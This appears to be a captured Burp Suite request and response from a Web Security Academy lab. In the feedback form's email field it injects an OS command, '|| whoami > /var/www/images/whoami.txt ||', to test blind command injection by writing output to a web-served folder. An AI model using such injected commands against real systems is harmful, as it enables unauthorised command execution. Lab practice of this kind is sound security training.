 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host: 0a9e000a03b61b43800c170f009900eb.web-security-academy.net
3 Cookie: session=cvDBxDlCJzAt08pD0FdUKULI21yjuzvA
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 148
10 Origin: https://0a9e000a03b61b43800c170f009900eb.web-security-academy.net
11 Referer: https://0a9e000a03b61b43800c170f009900eb.web-security-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=CuhR8dOrlqnLln3kBuWM9blq53snTC0J&name=vuxvinh&email=
%7c%7c%20whoami%20%3e%20%2fvar%2fwww%2fimages%2fwhoami.txt%20%7c%7c&subject=fee&message=
asd
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Name Value
csrf CuhR8dOrlqnLln3
kBuWM9blq53snT
C0J
name vuxvinh
email || whoami > /var/
www/images/who
ami.txt ||
subject fee
message asd